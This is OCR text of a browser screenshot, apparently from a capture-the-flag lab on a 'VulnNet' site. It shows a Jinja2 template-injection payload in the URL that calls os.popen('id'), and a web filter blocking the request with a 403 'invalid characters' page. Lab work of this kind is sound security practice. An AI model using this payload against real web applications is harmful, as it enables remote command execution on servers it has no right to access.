 10.10.105.39:8080/%7B%7B
PayloadsAllTheThings/Se
Private browsing
10.10.105.39:8080/{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
133%
403
INVALID
CHARACTERS
DETECTED
Your request has been
blocked.
If you think this is an issue contact us at
support@vulnnet.com
ID: 1c36bc623da792fa41c832ne
Back to home
© VulnNet Entertainment - Contact: hello@vulnnet.com